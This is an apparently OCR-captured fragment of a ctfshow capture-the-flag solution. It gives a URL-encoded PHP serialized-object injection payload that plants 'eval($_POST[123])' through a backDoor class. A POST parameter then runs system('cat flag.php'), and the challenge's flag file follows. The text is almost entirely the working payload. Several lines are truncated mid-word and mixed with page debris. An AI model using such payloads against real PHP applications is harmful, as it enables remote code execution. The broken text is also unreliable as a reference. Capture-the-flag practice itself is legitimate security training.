 O%3A11%3A%22ctfShowUser%22%3A4%3A%7Bs%3A21%3A%22%00ctfShowUser%00
ername%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A21%3A%22%00ctfShowUser%00p
sword%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A18%3A%22%00ctfShowUser%00is
p%22%3Bb%3A0%3Bs%3A18%3A%22%00ctfShowUser%00class%22%3BO%3A8%3A%2
ackDoor%22%3A1%3A%7Bs%3A14%3A%22%00backDoor%00code%22%3Bs%3A18%3A
2eval%28%24_POST%5B123%5D%29%3B%22%3B%7D%7D
22 Connection: keep-alive
23
24 123=system('cat%20flag.php')%3B
Search
0高亮
23 # @Last Modified by: h1xa
24 # @Last Modified time: 2020-09-16 11:25:00
25 # @email: h1xa@ctfer.com
26 # @link: https://ctfer.com
27
28 */
29
30
31 $flag="ctfshow{644c80b6-b158-4225-ac22-929d727de885}";
Search
0高亮